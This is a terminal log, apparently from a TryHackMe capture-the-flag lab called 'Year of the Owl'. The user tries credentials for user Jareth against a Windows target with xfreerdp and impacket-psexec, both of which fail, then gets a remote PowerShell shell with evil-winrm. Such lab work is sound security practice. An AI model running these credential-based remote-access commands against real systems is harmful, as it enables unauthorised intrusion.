 ~/Tryhackme/year_of_the_owl 13:46:14
❯ xfreerdp /v:10.10.119.224 /u:Jareth /p:sarah /cert:ignore +clipboard /dynamic-resolution
[13:50:00:833] [210209:210210] [ERROR][com.freerdp.core.transport] - BIO_read returned a system error 104: Connection reset by peer
[13:50:00:833] [210209:210210] [ERROR][com.freerdp.core] - transport_read_layer:freerdp_set_last_error_ex ERRCONNECT_CONNECT_TRANSPORT_F
AILED [0x0002000D]
[13:50:01:280] [210209:210210] [ERROR][com.freerdp.core.transport] - BIO_read returned a system error 104: Connection reset by peer
[13:50:01:280] [210209:210210] [ERROR][com.freerdp.core] - transport_read_layer:freerdp_set_last_error_ex ERRCONNECT_CONNECT_TRANSPORT_F
AILED [0x0002000D]
[13:50:01:280] [210209:210210] [ERROR][com.freerdp.core] - freerdp_post_connect failed
~/Tryhackme/year_of_the_owl ✘ STOP 3s 13:50:01
❯ impacket-psexec Jareth:sarah@10.10.119.224
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.119.224.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
~/Tryhackme/year_of_the_owl 13:50:29
❯ evil-winrm -i 10.10.119.224 -u Jareth -p sarah
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Jareth\Documents> whoami
year-of-the-owl\jareth
*Evil-WinRM* PS C:\Users\Jareth\Documents>